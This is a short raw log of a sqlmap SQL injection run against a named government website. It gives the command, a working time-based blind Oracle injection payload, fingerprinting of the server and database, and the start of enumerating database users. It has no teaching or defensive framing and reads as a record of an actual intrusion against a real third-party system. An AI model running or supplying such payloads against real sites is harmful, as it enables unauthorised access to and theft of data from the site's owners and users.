 sqlmap - sqlmap.py -u "http://www.gygxzw.gov.cn:8066/browsebgxz.do?me...
Payload: method=dept&deptid=556631684' AND 6962=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(97)||CHR(75)||CHR(118)||CHR(113),5) AND 'aktW'='aktW
---
[17:32:02] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[17:32:02] [INFO] fetching database users
[17:32:02] [INFO] fetching number of database users
[17:32:02] [INFO] read from file 'C:\Python27\sqlmap\output\www.gygxzw.gov.cn\se
ssion': 41
[17:32:02] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
B
[17:32:43] [WARNING] adjusting time delay to 2 seconds
I
[17:33:01] [INFO] retrieved: PM
[17:33:47] [INFO] retrieved: SH
[17:34:29] [INFO] retrieved: I